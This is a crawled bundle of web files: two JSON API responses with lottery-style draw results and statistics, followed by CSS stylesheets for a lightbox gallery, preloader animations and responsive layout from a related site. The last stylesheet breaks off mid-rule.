{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":962688,"preDrawCode":"03,07,05,01,09,08,10,04,02,06","drawCount":192,"preDrawDate":"2025-12-21","preDrawTime":"2025-12-21 15:58:40","drawTime":"2025-12-21 16:03:40","preDrawIssue":21282573,"drawIssue":21282574,"enable":0,"firstSingleCount":98,"firstDoubleCount":94,"firstBigCount":107,"firstSmallCount":85,"secondSingleCount":100,"secondDoubleCount":92,"secondBigCount":86,"secondSmallCount":106,"thirdSingleCount":78,"thirdDoubleCount":114,"thirdBigCount":106,"thirdSmallCount":86,"fourthSingleCount":93,"fourthDoubleCount":99,"fourthBigCount":91,"fourthSmallCount":101,"fifthSingleCount":94,"fifthDoubleCount":98,"fifthBigCount":97,"fifthSmallCount":95,"sixthSingleCount":96,"sixthDoubleCount":96,"sixthBigCount":92,"sixthSmallCount":100,"seventhSingleCount":96,"seventhDoubleCount":96,"seventhBigCount":101,"seventhSmallCount":91,"eighthSingleCount":98,"eighthDoubleCount":94,"eighthBigCount":89,"eighthSmallCount":103,"ninthSingleCount":96,"ninthDoubleCount":96,"ninthBigCount":89,"ninthSmallCount":103,"tenthSingleCount":111,"tenthDoubleCount":81,"tenthBigCount":102,"tenthSmallCount":90,"sumSingleCount":100,"sumDoubleCount":92,"sumBigCount":90,"sumSmallCount":102,"firstDragonCount":99,"firstTigerCount":93,"secondDragonCount":98,"secondTigerCount":94,"thirdDragonCount":101,"thirdTigerCount":91,"fourthDragonCount":95,"fourthTigerCount":97,"fifthDragonCount":97,"fifthTigerCount":95}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 55
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":4,"state":1,"count":8},{"rank":4,"state":4,"count":8},{"rank":6,"state":3,"count":6},{"rank":7,"state":2,"count":4},{"rank":3,"state":1,"count":3},{"rank":3,"state":4,"count":3},{"rank":1,"state":6,"count":2},{"rank":2,"state":3,"count":2},{"rank":3,"state":5,"count":2},{"rank":8,"state":4,"count":2},{"rank":9,"state":2,"count":2},{"rank":10,"state":3,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://wwwqp700.com/css/prettyphoto.min005e.css
body_size: 3247
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	/* ----------------------------------
		Default Theme
	----------------------------------- */
.pp_gallery div,.pp_gallery ul a,.pp_social .facebook{overflow:hidden;float:left}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../png/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../png/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../png/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../png/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../png/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../png/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../png/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../png/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../png/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../png/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../png/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../png/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../png/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../png/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../png/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.light_rounded #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt{color:#000}div.dark_rounded .pp_details,div.dark_square .pp_details,div.facebook .pp_details,div.light_rounded .pp_details,div.light_square .pp_details{position:relative}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.dark_rounded .pp_description,div.light_rounded .pp_description{margin-right:85px}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.pp_default .pp_bottom .pp_left{background:url(../png/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../png/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../png/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../gif/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../sprite.html) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../sprite.html) -110px -53px no-repeat}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../btnnext.html) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../btnprevious.html) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../sprite.html) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../sprite.html) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../sprite.html) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../sprite.html) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../sprite.html) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(../sprite.html) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../sprite.html) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../sprite.html) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../sprite.html) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../sprite.html) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../sprite.html) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../loader.html) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../sprite-2.html) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../contentpattern.html) top left}div.dark_rounded .pp_top .pp_right{background:url(../sprite-2.html) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../contentpattern.html) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../contentpattern.html) top right repeat-y}div.dark_rounded .pp_content{background:url(../contentpattern.html) top left}div.dark_rounded .pp_next:hover{background:url(../btnnext-2.html) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../btnprevious-2.html) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../sprite-2.html) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../sprite-2.html) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../sprite-2.html) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../sprite-2.html) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../sprite-2.html) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(../sprite-2.html) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../sprite-2.html) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../sprite-2.html) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../sprite-2.html) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../sprite-2.html) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../contentpattern.html) top left}div.dark_rounded .pp_bottom .pp_right{background:url(../sprite-2.html) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../loader-2.html) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_loaderIcon{background:url(../loader-3.html) center center no-repeat}div.dark_square .pp_expand{background:url(../sprite-3.html) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../sprite-3.html) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../sprite-3.html) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../sprite-3.html) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../sprite-3.html) -1px -1px no-repeat;cursor:pointer}div.dark_square #pp_full_res .pp_inline{color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.light_square .pp_content .ppt{color:#000}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../sprite-3.html) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../sprite-3.html) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../sprite-3.html) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../sprite-3.html) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../btnnext-3.html) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../btnprevious-3.html) center left no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_expand{background:url(../sprite-4.html) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../sprite-4.html) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../sprite-4.html) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../sprite-4.html) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../sprite-4.html) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_description{margin-right:85px}div.light_square .pp_nav .pp_play{background:url(../sprite-4.html) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../sprite-4.html) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../sprite-4.html) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../sprite-4.html) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../btnnext-4.html) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../btnprevious-4.html) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../loader.html) center center no-repeat}div.facebook .pp_top .pp_left{background:url(../sprite-5.html) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../contentpatterntop.html) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../sprite-5.html) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../contentpatternleft.html) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../contentpatternright.html) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../sprite-5.html) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../sprite-5.html) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../sprite-5.html) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../sprite-5.html) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../sprite-5.html) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../loader-4.html) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../sprite-5.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../sprite-5.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../sprite-5.html) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../sprite-5.html) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../btnnext-5.html) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../btnprevious-5.html) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../sprite-5.html) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../contentpatternbottom.html) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../sprite-5.html) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{margin-left:5px;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;height:33px}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../default_thumbnail.html) no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}a.pp_next,a.pp_previous{background:url(../btnnext.html) 10000px 10000px no-repeat;display:block;height:100%;width:49%;text-indent:-10000px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_previous{float:left}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}

--- FILE ---
content_type: text/css
request_url: http://wwwqp700.com/css/editorial-preloaders.min8a54.css
body_size: 1468
content:
#preloader-background{background:#fff;height:100%;left:0;position:fixed;top:0;width:100%;z-index:99999}#preloader-background .preloader-wrapper{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ball1,.ball2,.ball3{height:10px;width:10px;border-radius:50%;float:left;margin:0 3px}.ball1{background-color:#62abc1;-webkit-animation:single1ball1anim 2s infinite linear;animation:single1ball1anim 2s infinite linear}@-webkit-keyframes single1ball1anim{0%{-webkit-transform:scale(1);transform:scale(1)}12.5%{-webkit-transform:scale(1.2);transform:scale(1.5)}100%,25%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes single1ball1anim{0%{-webkit-transform:scale(1);transform:scale(1)}12.5%{-webkit-transform:scale(1.2);transform:scale(1.5)}100%,25%{-webkit-transform:scale(1);transform:scale(1)}}.ball2{background-color:#468295;-webkit-animation:single1ball2anim 2s infinite linear;animation:single1ball2anim 2s infinite linear}@-webkit-keyframes single1ball2anim{0%,25%{-webkit-transform:scale(1);transform:scale(1)}37.5%{-webkit-transform:scale(1.2);transform:scale(1.5)}100%,50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes single1ball2anim{0%,25%{-webkit-transform:scale(1);transform:scale(1)}37.5%{-webkit-transform:scale(1.2);transform:scale(1.5)}100%,50%{-webkit-transform:scale(1);transform:scale(1)}}.ball3{background-color:#34616f;-webkit-animation:single1ball3anim 2s infinite linear;animation:single1ball3anim 2s infinite linear}@-webkit-keyframes single1ball3anim{0%,50%{-webkit-transform:scale(1);transform:scale(1)}62.5%{-webkit-transform:scale(1.2);transform:scale(1.5)}100%,75%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes single1ball3anim{0%,50%{-webkit-transform:scale(1);transform:scale(1)}62.5%{-webkit-transform:scale(1.2);transform:scale(1.5)}100%,75%{-webkit-transform:scale(1);transform:scale(1)}}.mult2rect{height:30px;width:7px;margin:0 2px}.mult2rect1{background-color:#F5D76E;-webkit-animation:mult2rect1 3s infinite linear;animation:mult2rect1 3s infinite linear}@-webkit-keyframes mult2rect1{0%,10%,100%,70%,80%{-webkit-transform:scaleY(1);transform:scaleY(1)}5%,75%{-webkit-transform:scaleY(2);transform:scaleY(2)}}@keyframes mult2rect1{0%,10%,100%,70%,80%{-webkit-transform:scaleY(1);transform:scaleY(1)}5%,75%{-webkit-transform:scaleY(2);transform:scaleY(2)}}.mult2rect2{background-color:#F4D03F;-webkit-animation:mult2rect2 3s infinite linear;animation:mult2rect2 3s infinite linear}@-webkit-keyframes mult2rect2{0%,100%,15%,5%,65%,75%{-webkit-transform:scaleY(1);transform:scaleY(1)}10%,70%{-webkit-transform:scaleY(2);transform:scaleY(2)}}@keyframes mult2rect2{0%,100%,15%,5%,65%,75%{-webkit-transform:scaleY(1);transform:scaleY(1)}10%,70%{-webkit-transform:scaleY(2);transform:scaleY(2)}}.mult2rect3{background-color:#EB9532;-webkit-animation:mult2rect3 3s infinite linear;animation:mult2rect3 3s infinite linear}@-webkit-keyframes mult2rect3{0%,10%,100%,20%,60%,70%{-webkit-transform:scaleY(1);transform:scaleY(1)}15%,65%{-webkit-transform:scaleY(2);transform:scaleY(2)}}@keyframes mult2rect3{0%,10%,100%,20%,60%,70%{-webkit-transform:scaleY(1);transform:scaleY(1)}15%,65%{-webkit-transform:scaleY(2);transform:scaleY(2)}}.mult2rect4{background-color:#EC644B;-webkit-animation:mult2rect4 3s infinite linear;animation:mult2rect4 3s infinite linear}@-webkit-keyframes mult2rect4{0%,100%,15%,25%,55%,65%{-webkit-transform:scaleY(1);transform:scaleY(1)}20%,60%{-webkit-transform:scaleY(2);transform:scaleY(2)}}@keyframes mult2rect4{0%,100%,15%,25%,55%,65%{-webkit-transform:scaleY(1);transform:scaleY(1)}20%,60%{-webkit-transform:scaleY(2);transform:scaleY(2)}}.mult2rect5{background-color:#C0392B;-webkit-animation:mult2rect5 3s infinite linear;animation:mult2rect5 3s infinite linear}.single1ball,.single5,.single6{background-color:#0288d1}@-webkit-keyframes mult2rect5{0%,100%,20%,30%,50%,60%{-webkit-transform:scaleY(1);transform:scaleY(1)}25%,55%{-webkit-transform:scaleY(2);transform:scaleY(2)}}@keyframes mult2rect5{0%,100%,20%,30%,50%,60%{-webkit-transform:scaleY(1);transform:scaleY(1)}25%,55%{-webkit-transform:scaleY(2);transform:scaleY(2)}}.single1ball{height:40px;width:40px;border-radius:50%;-webkit-animation:single1animation 4s infinite linear;animation:single1animation 4s infinite linear}@-webkit-keyframes single1animation{0%,100%,9%{-webkit-transform:scale(0);transform:scale(0)}10%,19%,90%,99%{-webkit-transform:scale(.2);transform:scale(.2)}20%,29%,80%,89%{-webkit-transform:scale(.4);transform:scale(.4)}30%,39%,70%,79%{-webkit-transform:scale(.6);transform:scale(.6)}40%,49%,60%,69%{-webkit-transform:scale(.8);transform:scale(.8)}50%,59%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes single1animation{0%,100%,9%{-webkit-transform:scale(0);transform:scale(0)}10%,19%,90%,99%{-webkit-transform:scale(.2);transform:scale(.2)}20%,29%,80%,89%{-webkit-transform:scale(.4);transform:scale(.4)}30%,39%,70%,79%{-webkit-transform:scale(.6);transform:scale(.6)}40%,49%,60%,69%{-webkit-transform:scale(.8);transform:scale(.8)}50%,59%{-webkit-transform:scale(1);transform:scale(1)}}.single4{width:50px;height:50px;border-radius:50%;border:6px solid #EEE;border-top-color:#0288d1;border-bottom-color:#0288d1;-webkit-animation:single4 2.5s infinite ease-in-out;animation:single4 2.5s infinite ease-in-out}.single6,.single8{border-radius:50%}@-webkit-keyframes single4{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes single4{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}.single6{height:60px;width:60px;-webkit-animation:single6 1s infinite ease-in;animation:single6 1s infinite ease-in}@-webkit-keyframes single6{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes single6{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.single5{height:50px;width:50px;-webkit-animation:single5 5s infinite linear;animation:single5 5s infinite linear}@-webkit-keyframes single5{0%{-webkit-transform:perspective(180px) rotateX(0) rotateY(0);background-color:#F4D03F}25%{-webkit-transform:perspective(180px) rotateX(-180.1deg) rotateY(0);background-color:#52B3D9}50%{-webkit-transform:perspective(180px) rotateX(-180deg) rotateY(179.9deg);background-color:#EC644B}75%{-webkit-transform:perspective(180px) rotateX(-360deg) rotateY(179.9deg);background-color:#68C3A3}100%{-webkit-transform:perspective(180px) rotateX(-360deg) rotateY(360deg);background-color:#F4D03F}}@keyframes single5{0%{transform:perspective(180px) rotateX(0) rotateY(0);-webkit-transform:perspective(180px) rotateX(0) rotateY(0);background-color:#F4D03F}25%{transform:perspective(180px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(180px) rotateX(-180.1deg) rotateY(0);background-color:#52B3D9}50%{transform:perspective(180px) rotateX(-180deg) rotateY(179.9deg);-webkit-transform:perspective(180px) rotateX(-180deg) rotateY(179.9deg);background-color:#EC644B}75%{transform:perspective(180px) rotateX(-180deg) rotateY(179.9deg);-webkit-transform:perspective(180px) rotateX(-360deg) rotateY(179.9deg);background-color:#68C3A3}100%{transform:perspective(180px) rotateX(0) rotateY(360deg);-webkit-transform:perspective(180px) rotateX(-360deg) rotateY(360deg);background-color:#F4D03F}}.single8{width:40px;height:40px;border:10px solid red;-webkit-animation:single8 8s infinite linear;animation:single8 8s infinite linear}@-webkit-keyframes single8{0%,100%{border:20px solid #68C3A3}6.25%{border:2px solid #68C3A3}12.5%{border:2px solid #52B3D9}18.75%,25%{border:20px solid #52B3D9}31.25%{border:2px solid #52B3D9}37.5%{border:2px solid #F4D03F}43.75%,50%{border:20px solid #F4D03F}56.25%{border:2px solid #F4D03F}62.5%{border:2px solid #D24D57}68.75%,75%{border:20px solid #D24D57}81.25%{border:2px solid #D24D57}87.5%{border:2px solid #68C3A3}93.75%{border:20px solid #68C3A3}}@keyframes single8{0%,100%{border:20px solid #68C3A3}6.25%{border:2px solid #68C3A3}12.5%{border:2px solid #52B3D9}18.75%,25%{border:20px solid #52B3D9}31.25%{border:2px solid #52B3D9}37.5%{border:2px solid #F4D03F}43.75%,50%{border:20px solid #F4D03F}56.25%{border:2px solid #F4D03F}62.5%{border:2px solid #D24D57}68.75%,75%{border:20px solid #D24D57}81.25%{border:2px solid #D24D57}87.5%{border:2px solid #68C3A3}93.75%{border:20px solid #68C3A3}}.single9{height:6px;width:75px;background-color:#d8d7d7;position:relative}.single9:before{content:'';height:6px;width:10px;position:absolute;left:0;background-color:#0288d1;-webkit-animation:single9anim 4s infinite ease-in-out;animation:single9anim 4s infinite ease-in-out}@-webkit-keyframes single9anim{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(65px);transform:translateX(65px)}}@keyframes single9anim{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(65px);transform:translateX(65px)}}

--- FILE ---
content_type: text/css
request_url: http://wwwqp700.com/css/editorial-responsiveedfb.css
body_size: 2219
content:
/* Large desktop */
@media (min-width: 1000px) {
  #site-navigation {
    display: block !important;
  }
}

@media (max-width: 1200px) {
  .boxed_layout #page {
    width: 100%;
  }

  .mt-container {
    width: 100%;
    padding: 0 2%;
  }
}

@media (max-width: 979px) {
  .site-branding {
    float: none;
    text-align: center;
  }

  .custom-logo-link {
    margin: 0 0 15px;
  }

  .mt-featured-slider-wrapper,
  .featured-post-wrapper {
    float: none;
    margin: 0;
    width: 100%;
  }

  .editorialSlider img {
    width: 100%;
  }

  .featured-post-wrapper {
    margin-top: 12px;
  }

  .featured-slider-section .editorial_pro_block_grid .post-meta-wrapper {
    display: none;
  }

  .featured-slider-section .editorial_pro_block_grid .post-content-wrapper .post-title a {
    font-size: 15px;
  }

  .featured-slider-section img {
    width: 100%;
  }
}


/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width:1200px) {
  .featured_layout_2 .featured-bottom-section .single-featured-wrap {
    margin-left: 2%;
    width: 48%;
  }

  .featured_layout_2 .featured-bottom-section {
    margin-left: -2%;
  }
}


/* Landscape phone to portrait tablet */

@media (max-width: 768px) {

  .home-primary-wrapper,
  .home-secondary-wrapper {
    float: none;
    width: 100%;
  }

